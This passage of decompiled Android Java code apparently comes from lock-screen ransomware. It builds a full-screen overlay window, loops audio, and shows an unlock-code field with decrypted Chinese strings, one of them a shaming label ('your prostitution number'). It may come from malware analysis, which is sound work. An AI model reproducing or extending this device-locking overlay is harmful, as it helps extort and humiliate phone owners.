 LockScreen_this.wmParams.y = 0;
LockScreen_this.wmParams.width = -1;
LockScreen_this.wmParams.height = -1;
LockScreen_this.mFloatLayout = LayoutInflater.from(LockScreen_this.getApplication()).inflate(
2130903041, null);
MediaPlayer mediaPlayer0 = MediaPlayer.create(LockScreen_this, 2131099648);
mediaPlayer0.setLooping(true);
mediaPlayer0.start();
LockScreen_this.mWindowManager.addView(LockScreen_this.mFloatLayout, LockScreen_this.wmParams);
LockScreen_this.button = LockScreen_this.mFloatLayout.findViewById(2131361794);
LockScreen_this.edittext = LockScreen_this.mFloatLayout.findViewById(2131361793);
LockScreen_this.textview = LockScreen_this.mFloatLayout.findViewById(2131361792);
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.edittext.setHint(LockScreen_this.du.decrypt("jj一点解锁"));
LockScreen_this.textview.append(LockScreen_this.du.decrypt("你的嫖娼号"));
}
catch(Exception exception0) {
}